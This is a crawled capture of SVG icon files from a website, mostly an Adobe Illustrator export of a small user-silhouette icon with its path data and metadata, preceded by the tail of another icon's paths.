			c-0.894,0-1.64-0.75-1.64-1.65c0-0.9,0.728-1.632,1.622-1.632C7.42,2.868,8.147,3.6,8.147,4.5C8.147,5.4,7.438,6.149,6.544,6.149z
			 M12.983,4.405c-0.005-0.021-0.002-0.042-0.009-0.063c-0.002-0.008-0.008-0.013-0.011-0.021c-0.004-0.012-0.003-0.025-0.009-0.036
			c-1.18-2.717-3.721-4.28-6.43-4.28c-2.708,0-5.301,1.561-6.481,4.277C0.039,4.294,0.04,4.306,0.036,4.319
			c-0.003,0.008-0.009,0.012-0.011,0.02C0.019,4.359,0.021,4.381,0.017,4.401C0.01,4.438,0.003,4.474,0.003,4.511
			c0,0.038,0.007,0.073,0.014,0.11c0.004,0.02,0.002,0.043,0.008,0.062c0.003,0.009,0.008,0.013,0.011,0.021
			C0.04,4.715,0.039,4.729,0.044,4.74C1.224,7.457,3.791,8.995,6.5,8.995c2.709,0,5.275-1.535,6.455-4.251
			c0.006-0.012,0.005-0.024,0.009-0.037c0.003-0.007,0.008-0.012,0.011-0.02c0.006-0.02,0.004-0.042,0.009-0.062
			c0.007-0.037,0.014-0.072,0.014-0.11C12.997,4.477,12.99,4.442,12.983,4.405z M6.5,8.179c-2.297,0-4.558-1.218-5.669-3.668
			c1.1-2.441,3.391-3.69,5.694-3.69c2.302,0,4.543,1.251,5.643,3.693C11.068,6.954,8.803,8.179,6.5,8.179z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://desisexclips.org/img/user.svg
body_size: 618
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="11px" height="11px"
	 viewBox="0 0 11 11" enable-background="new 0 0 11 11" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  width="10.994" height="10.994" bottomLeftOrigin="true" x="0.001" y="-10.997"></sliceSourceBounds>
	</sfw>
</metadata>
<g id="Male_User">
	<g>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#B7E0A7" d="M10.308,8.591L7.317,7.172c0.953-0.75,1.275-2.222,1.275-3.047
			V2.408c0-1.138-1.575-2.405-3.093-2.405S2.403,1.27,2.403,2.408v1.718c0,0.751,0.343,2.269,1.304,3.041L0.688,8.591
			c0,0-0.687,0.306-0.687,0.687v1.032c0,0.38,0.308,0.687,0.687,0.687h9.62c0.38,0,0.687-0.307,0.687-0.687V9.278
			C10.995,8.874,10.308,8.591,10.308,8.591z M0.689,10.31V9.612c0-0.273,0.205-0.359,0.287-0.397l3.019-1.425
			C4.211,7.691,4.36,7.487,4.39,7.25c0.029-0.236-0.066-0.471-0.252-0.62C3.423,6.057,3.091,4.797,3.091,4.125V2.408
			c0-0.718,1.251-1.717,2.408-1.717c1.167,0,2.405,0.983,2.405,1.717v1.718c0,0.661-0.275,1.926-1.012,2.507
			C6.703,6.78,6.606,7.016,6.634,7.253C6.662,7.491,6.812,7.697,7.03,7.797l2.992,1.419c0.023,0.011,0.287,0.055,0.287,0.423
			l0,0.671L0.689,10.31z"/>
	</g>
</g>
</svg>
